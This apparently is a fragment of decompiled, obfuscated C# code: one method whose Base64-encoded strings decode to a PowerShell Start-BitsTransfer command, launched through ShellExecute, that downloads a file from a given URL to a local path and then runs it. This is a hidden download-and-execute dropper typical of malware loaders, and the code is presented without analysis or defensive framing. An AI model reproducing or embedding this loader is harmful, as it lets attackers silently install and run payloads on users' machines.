 // Token: 0x06000037 RID: 55 RVA: 0x00003138 File Offset: 0x00001338
private static bool _bSIbzp9F5FHLOO01xTea86EU5ZK(string string_0, string string_1)
{
string text = ne1sy2.bpbrata + string_0;
ne1sy2.ShellExecute((IntPtr)0, "open", ne1sy2._S0KqErCbHJ0IK60FXwDGaWjTsQi("cG93ZXJzaGVsbC5leGU="), string.Concat(new string[]
{
ne1sy2._S0KqErCbHJ0IK60FXwDGaWjTsQi("U3RhcnQtQml0c1RyYW5zZmVyIC1Tb3VyY2Ug"),
string_1,
ne1sy2._S0KqErCbHJ0IK60FXwDGaWjTsQi("IC1EZXN0aW5hdGlvbiA="),
text,
ne1sy2._S0KqErCbHJ0IK60FXwDGaWjTsQi("IDs="),
text
}), "", 0);
return true;
}